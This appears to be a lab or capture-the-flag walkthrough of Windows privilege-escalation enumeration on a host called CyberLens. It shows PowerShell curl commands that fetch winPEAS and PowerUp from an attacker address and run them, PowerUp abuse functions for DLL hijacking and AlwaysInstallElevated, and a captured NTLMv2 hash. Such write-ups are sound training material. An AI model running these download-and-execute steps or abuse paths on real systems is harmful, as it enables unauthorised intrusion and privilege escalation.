PEAS
Conducting an automated enumeration after performing a manual enumeration on the CyberLens(10.10.53.112) host.
PS C:\tmp> curl http://10.9.0.130/winPEASany.exe -OutFile .\winPEASany.exeDelivery complete
 Executing PEAS
Executing PEAS
ENV
???????????? User Environment Variables
? Check for some passwords or keys in the env variables
COMPUTERNAME: CYBERLENS
TESSDATA_PREFIX: "cscript"
HOMEPATH: \Users\CyberLens
LOCALAPPDATA: C:\Users\CyberLens\AppData\Local
PSModulePath: C:\Users\CyberLens\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\AWS Tools\PowerShell\
PROCESSOR_ARCHITECTURE: AMD64
Path: C:\Program Files\Eclipse Adoptium\jdk-17.0.7.7-hotspot\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files\Amazon\cfn-bootstrap\;C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps;
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
ProgramFiles(x86): C:\Program Files (x86)
PROCESSOR_LEVEL: 6
LOGONSERVER: \\CYBERLENS
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
HOMEDRIVE: C:
SystemRoot: C:\Windows
SESSIONNAME: Console
ALLUSERSPROFILE: C:\ProgramData
DriverData: C:\Windows\System32\Drivers\DriverData
APPDATA: C:\Users\CyberLens\AppData\Roaming
PROCESSOR_REVISION: 4f01
USERNAME: CyberLens
CommonProgramW6432: C:\Program Files\Common Files
USERPROFILE: C:\Users\CyberLens
CommonProgramFiles: C:\Program Files\Common Files
OS: Windows_NT
USERDOMAIN_ROAMINGPROFILE: CYBERLENS
PROCESSOR_IDENTIFIER: Intel64 Family 6 Model 79 Stepping 1, GenuineIntel
ComSpec: C:\Windows\system32\cmd.exe
PROMPT: $P$G
SystemDrive: C:
TEMP: C:\Users\CYBERL~1\AppData\Local\Temp\1
ProgramFiles: C:\Program Files
NUMBER_OF_PROCESSORS: 2
TMP: C:\Users\CYBERL~1\AppData\Local\Temp\1
ProgramData: C:\ProgramData
ProgramW6432: C:\Program Files
windir: C:\Windows
USERDOMAIN: CYBERLENS
PUBLIC: C:\Users\Public
???????????? System Environment Variables
? Check for some passwords or keys in the env variables
ComSpec: C:\Windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
OS: Windows_NT
Path: C:\Program Files\Eclipse Adoptium\jdk-17.0.7.7-hotspot\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files\Amazon\cfn-bootstrap\
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: AMD64
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\AWS Tools\PowerShell\
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
USERNAME: SYSTEM
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
PROCESSOR_LEVEL: 6
PROCESSOR_IDENTIFIER: Intel64 Family 6 Model 79 Stepping 1, GenuineIntel
PROCESSOR_REVISION: 4f01N/A

UAC
PowerShell

C:\Users\CyberLens\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

AlwaysInstallElevated

NTLM

CyberLens::CYBERLENS:1122334455667788:8790019fc9d5bcf75471cf08c5e65353:01010000000000004eb059c8b1eddb0131b379651c97a46a00000000080030003000000000000000000000000020000066cf904a8819fda429413f6a3d56f35e589f283ec750106a9d2dcf04807166a10a00100000000000000000000000000000000000090000000000000000000000
Token Privileges (cyberlens)
RDP Session

AutoLogon

PS C:\tmp> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x437e6fb6f9
ShutdownFlags REG_DWORD 0x80000027
AutoAdminLogon REG_SZ 1
DefaultUserName REG_SZ CyberLens
DefaultDomainName REG_SZ CHANGE-MY-HOSTN
AutoLogonSID REG_SZ S-1-5-21-1966530601-3185510712-10604624
LastUsedUsername REG_SZ CyberLens
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKeyProcesses

Modifiable Services
SMB
PowerUp
PS C:\tmp> curl http://10.9.0.130/PowerUp.ps1 -OutFile .\PowerUp.ps1Delivery complete
PS C:\tmp> . .\PowerUp.ps1
PS C:\tmp> Invoke-AllChecks
ModifiablePath : C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps
IdentityReference : CYBERLENS\CyberLens
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
Check : AlwaysInstallElevated Registry Key
AbuseFunction : Write-UserAddMSI
DefaultDomainName : CHANGE-MY-HOSTN
DefaultUserName : CyberLens
DefaultPassword :
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
Check : Registry Autologons